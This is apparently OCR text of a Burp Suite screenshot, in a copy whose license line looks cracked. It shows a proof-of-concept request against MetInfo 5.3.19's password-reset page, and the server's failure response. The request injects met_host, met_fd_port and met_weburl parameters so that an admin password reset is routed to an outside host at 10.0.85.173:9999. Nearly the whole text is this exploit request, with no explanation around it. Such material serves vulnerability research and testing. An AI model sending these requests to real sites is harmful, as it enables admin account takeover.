 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
75%
1.8K/s
0.2K/s
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Target: http://127.0.0.1
?
Request
Raw Params Headers Hex
POST /metinfo5.3.19/admin/admin/getpassword.php?met_fd_port=9999&met_host=10.0.85.173&met_weburl=http://127.0.0.1/metinfo5.3.19/
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Referer: http://127.0.0.1/metinfo5.3.19/admin/admin/getpassword.php
Cookie: PHPSESSID=ulge0g0cb7ius4tulcqfqusgl4; recordurl=%2Chttp%253A%252F%252F127.0.0.1%252Fmetinfo5.3.19%252F;
re_url=http%3A%2F%2F127.0.0.1%2Fmetinfo5.3.19%2Fadmin%2F
Connection: close
Upgrade-Insecure-Requests: 1
action=next2&abt_type=2&admin_mobile=admin&submit=%E4%B8%8B%E4%B8%80%E6%AD%A5
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 17 Dec 2017 06:30:39 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Content-Length: 196
Connection: close
Content-Type: text/html;charset=utf-8
<script type='text/javascript'> alert('您提交的找回密码未能成功！可能是邮箱服务器设置不正确，请通过其它方式找回密码');
location.href='../index.php'; </script>